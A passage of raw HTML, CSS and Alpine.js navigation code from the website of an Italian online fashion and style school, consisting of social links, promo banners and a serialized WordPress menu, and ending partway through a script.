xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://www.facebook.com/ielfs/" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://ielfs.com/sales-from-italian-e-learning-school/"   ><div id="text_block-6-44746" class="ct-text-block" >Sale: Price increases on all courses starting February 1st <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://ielfs.com/study-fashion-and-style-in-italy-for-only-39-euros/"   ><div id="text_block-9-44746" class="ct-text-block" >Promo: get any master class about fashion and design from Italy for only 69 EUR<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://ielfs.com/">Home</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ielfs.com/education/">COURSES</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/feedbacks/">Feedbacks</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/teacher/">OUR TEACHERS</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://ielfs.com/certificates/">Certificates</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="/news/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ielfs.com/faq/">FAQ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ielfs.com/work-of-students/">Students Projects</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ielfs.com/about-us/">Our Fashion Academy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ielfs.com/contact/">CONTACT US</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
